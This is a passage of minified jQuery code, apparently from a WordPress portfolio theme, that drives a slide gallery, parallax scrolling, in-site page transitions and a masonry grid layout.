s(){$.lastScrollTop=0,f.addClass("opened-portfolio"),TweenLite.to(x.find(".krown-button"),.3,{opacity:0}),TweenLite.to(window,1,{scrollTo:{y:h.height()/2},delay:.3}),setTimeout(function(){v.css("display","block"),k.enableScroll(),u.removeClass("hide")},1e3),h.on("scroll.parallax",function(e){$(window).scrollTop()<$(window).height()+100&&(z.css("transform","translate3d(0, "+Math.round($(window).scrollTop()/2)+"px, 0)"),S.css("transform","translate3d(0, "+Math.round($(window).scrollTop()/4)+"px, 0)"))}),setTimeout(function(){$(window).trigger("resize")},500)}function r(e){e.addClass("loading"),y.removeClass("show-nav"),"block"!=C.css("display")&&e.animate({width:55},250);var t=e.attr("href"),n=e.data("title");setTimeout(function(){o(t,n)},1)}function l(e){f.removeClass("opened-portfolio"),P=!0;var t=!0;e.hasClass("btn-prev")&&(t=!1),u.addClass("hide"),TweenLite.to(window,"ontouchstart"in window?0:.5,{scrollTo:{y:0},onComplete:function(){k.enableNavigation(),$.lastScrollTop=0,$("#page-content, #footer, .post-nav").remove(),setTimeout(function(){var e=y.children(".slide").eq(k.currentSlide).find(".krown-button");t?k.nextSlide():k.previousSlide(),k.disableNavigation();var o=y.children(".slide").eq(k.currentSlide).find(".krown-button");setTimeout(function(){o.trigger("click"),e.removeClass("loading").css({opacity:1,width:"none"==C.css("display")?"auto":41})},1e3)},300)}})}function d(){k.disableScroll(),f.removeClass("opened-portfolio"),P=!1,TweenLite.to(window,.5,{scrollTo:{y:0},onComplete:function(){$("#page-content, #footer, .post-nav").remove(),u.removeClass("nav-back"),y.addClass("show-nav").removeClass("hide-nav"),f.css("overflowY","hidden").removeClass("opening"),h.off("scroll.parallax"),k.enableWheelNavigation(),k.enableNavigation(),k.revertWheelNavigation(!0),k.enableScroll(),D=!0,$("#meta-ogtitle, #meta-ogtype, #meta-ogurl, #meta-ogsitename, #meta-description, #meta-itempropimage, #meta-twitterimg, #meta-ogimage").remove()}}),x.find(".krown-button").removeClass("loading").css("width","none"==C.css("display")?"auto":41),TweenLite.to(x.find(".krown-button"),.3,{opacity:1,delay:.5}),TweenLite.to(z,.7,{css:{top:0},delay:.3}),TweenLite.to(v.children("svg"),.2,{rotation:90,opacity:0,onComplete:function(){TweenLite.to(v.children("svg"),0,{rotation:0,opacity:1}),v.css("display","none")}}),y.removeClass("invisible-pagination"),History.pushState(null,M[0],M[1])}function c(e){e?f.addClass("kill-bill"):f.removeClass("kill-bill")}function p(){function e(e){var t=e.data("columns");return $(window).width()<918&&t>2&&(t=2),$(window).width()<513&&t>1&&(t=1),Math.floor((e.width()-e.data("gap")*(t-1))/t)}function t(t,o){var n=e(o);return n}if($(".krown-portfolio").length>0){$(".krown-portfolio a").each(function(){O.push($(this)),$(this).on("click",function(e){$.generalFauxAjax($(this).attr("href")),e.preventDefault()})}),h.on("resize",function(){for(var e=0;e<O.length;e++)$.bgSet(O[e],O[e])});for(var o=0;o<O.length;o++)$.bgSet(O[o],O[o])}if($("#portfolio:not(.done)").length>0){var n=$("#portfolio");n.append('<div class="grid-sizer" /><div class="grid-gutter" />');var a=e(n),i=n.data("gap");$(".grid-sizer").css("width",a),$(".grid-gutter").css("width",i),n.isotope({itemSelector:".item",masonry:{columnWidth:".grid-sizer",gutter:".grid-gutter"},transitionDuration:0}),$(window).on("resize.portfolio",function(o){var a=e(n);$(".grid-sizer").css("width",a),$(n.isotope("getItemElements")).each(function(){$(this).css("width",t($(this),n))}),n.isotope("layout")}).trigger("resize")}}var h=$(window),f=$("body"),u=$("#header"),g=$("#logo"),m=$("#menu-holder"),w=$("#content"),v=$(".post-close"),b=$("#footer"),C=$("#hero-helper"),y=$(".maskee"),k=null,T=!0,x=null,z=null,S=null,j=null,L=-1,D=!0,M=[],I=navigator.userAgent||navigator.vendor||window.opera;I.match(/Android/i)&&f.addClass("weird-android-bug-fix"),(f.hasClass("page-template-template-portfolio")||f.hasClass("single-portfolio"))&&(f.hasClass("page-template-template-portfolio")&&(f.css("overflowY","hidden"),M=[document.title,document.location.pathname]),y.maskee({useCSSTransitions:!1,transitionEasing:"easeInQuad",pagination:"numeric",navigationArrows:!1,navigationArrowsLeftContent:'<svg x="0" y="0" width="24" height="42" viewBox="0 0 24 42" enable-background="new 0 0 24 42" xml:space="preserve"><polygon points="0 20.1 0 20.1 0 20.1 3.1 23.3 3.1 23.3 20.1 40.3 23.3 37.1 6.3 20.1 23.3 3.1 20.1 0 3.1 17 3.1 17 "/></svg>',navigationArrowsRightContent:'<svg x="0" y="0" width="24" height="42" viewBox="0 0 24 42" enable-background="new 0 0 24 42" xml:space="preserve"><polygon points="23.3 20.1 23.3 20.1 23.3 20.1 20.1 23.3 20.1 23.3 3.1 40.3 0 37.1 17 20.1 0 3.1 3.1 0 20.1 17 20.1 17 "/></svg>',mouseWheelNavigation:!0,navigationCursor:!0,loop:!1,preSlide:$(".pre-slide").length>0,fadeFirst:!0,onFirstImageLoaded:function(o){f.hasClass("page-template-template-portfolio")&&TweenLite.to(window,0,{scrollTo:{y:0},overwrite:1,delay:.5}),h.on("resize.gallery",function(){e()}),window.addEventListener("orientationchange",function(){setTimeout(function(){e()},500)}),e(),t(o.find(".slide:first-of-type")),f.hasClass("single")&&$(".page-header").prependTo(y.find(".slide:first-of-type")).addClass("caption")},onSliderInit:function(t){e(),y.addClass("loaded"),$("#preloader").addClass("hide"),f.removeClass("before-load"),setTimeout(function(){$(".maskee-helper").removeClass("remove")},250),f.hasClass("single")&&$(window).trigger("resize")},onSlideChangeStart:function(e,o){setTimeout(function(){t(o)},250)},onSlideChangeEnd:function(e,t,o){T&&(T=!1,e.addClass("show-nav"))}}),k=y.data("maskee"),$(".slide:not(.pre-slide) .page-header").each(function(){$(this).find("h6").prependTo($(this).children("div"))}),$(".page-template-template-portfolio .page-header .krown-button").each(function(){$(this).hasClass("custom-link")?$(this).on("click",function(e){if(!$(this).hasClass("clicked")){var t=$(this);"_self"==t.attr("target")?$.generalFauxAjax(t.attr("href")):window.open(t.attr("href"),"_blank"),t.addClass("clicked"),setTimeout(function(){t.removeClass("clicked")},250)}e.preventDefault(),e.stopPropagation()}):$(this).on("click",function(e){if("enabled"==$.krownAjax){if(!$(this).hasClass("clicked")){var t=$(this);t.addClass("clicked"),r(t),k.revertWheelNavigation(!1,t.data("i")),setTimeout(function(){t.removeClass("clicked")},500)}e.preventDefault()}else document.location.href=$(this).attr("href");e.stopPropagation()});var e=new Hammer($(this)[0]);e.on("tap",function(e){$(e.target).trigger("click")}),e.on("press",function(e){$(e.target).trigger("click")})}),$(".pre-slide a").each(function(){$(this).on("click",function(e){var t=$(this);"_blank"==t.attr("target")?window.open(t.attr("href"),"_blank"):$.generalFauxAjax(t.attr("href")),e.preventDefault(),e.stopPropagation()});var e=new Hammer($(this)[0]);e.on("tap",function(e){$(e.target).trigger("click")})}),v.on("click",function(e){d(),e.preventDefault()}));var P=!1;if(0==h.scrollTop()?$("body").on("scroll.icon",function(){$(".maskee-helper").addClass("remove"),setTimeout(function(){$(".maskee-helper").remove()},500),$("body").off("scroll.icon")}):$(".maskee-helper").remove(),f.hasClass("page-template-template-portfolio")){var A=null;$(".maskee").on("touchstart",function(e){f.hasClass("opened-portfolio")||e.preventDefault()})}f.hasClass("single-portfolio")&&(z=$(".page-header"),S=$(".maskee .slide .media"),j=S.children("img"),h.on("scroll",function(e){$(window).scrollTop()<$(window).height()+100&&(z.css("transform","translate3d(0, "+Math.round($(window).scrollTop()/2)+"px, 0)"),S.css("transform","translate3d(0, "+Math.round($(window).scrollTop()/4)+"px, 0)"))}),$(".page-header").each(function(){$(this).find("h6").insertBefore($(this).find("h2"))})),f.hasClass("page-template-template-portfolio");var O=Array();p()})}(jQuery);
